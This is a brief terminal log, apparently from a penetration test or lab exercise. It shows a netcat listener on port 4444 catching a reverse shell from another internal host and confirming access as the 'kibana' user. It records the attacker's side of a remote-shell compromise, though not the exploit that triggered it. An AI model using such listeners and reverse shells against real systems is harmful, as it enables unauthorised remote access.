 2025-03-07 15:52:08 carson@127.0.1.1:~
$ ip a | grep eno1
2: eno1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen
 1000
    inet 10.20.1.107/24 brd 10.20.1.255 scope global dynamic noprefixroute eno1
2025-03-07 15:52:10 carson@127.0.1.1:~
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.20.1.93 49222
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)
bash-4.2$